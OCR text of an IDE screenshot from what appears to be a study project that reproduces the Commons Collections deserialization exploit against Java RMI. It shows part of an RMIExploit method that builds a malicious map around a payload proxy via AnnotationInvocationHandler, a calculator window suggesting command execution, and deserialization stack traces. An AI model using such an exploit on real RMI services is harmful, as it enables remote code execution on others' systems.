 CC common-collections1 Version control Current File 2
Project
common-collections1 D:\work\java\common-collections1
.idea
src
main
java
cc.rmi
RMIClientTest
RMIServerTest
TestImpl
TestInt
ChainTransformer
RMIExploit
study
TransformedMapTest
resources
test
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
RMIExploit.java RMIServerTest.java
31 public class RMIExploit { 14 2 1
127
128 /**
129 * 执行Payload
130 *
131 * @param registry RMI Registry
132 * @param command 需要执行的命令
133 * @throws Exception Payload执行异常
134 */
135 public static void exploit(final Registry registry, final String command) throws Exception { 1 usage
136 // 生成Payload动态代理对象
137 Object payload = genPayload(command);
138 String name = "test" + System.nanoTime();
139
140 // 创建一个含有Payload的恶意map
141 Map<String, Object> map = new HashMap();
142 map.put(name, payload);
143
144 // 获取AnnotationInvocationHandler类对象
145 Class clazz = Class.forName(ANN_INV_HANDLER_CLAS
146
147 // 获取AnnotationInvocationHandler类的构造方法
148 Constructor constructor = clazz.getDeclaredConst
149
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run RMIServerTest RMIExploit
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1990)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1915)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370) <21 internal lines>
at RMIExploit.exploit(RMIExploit.java:164)
at RMIExploit.main(RMIExploit.java:201)
Process finished with exit code 0
common-collections1 > src > main > java > RMIExploit > exploit 134:8 CRLF UTF-8 4 spaces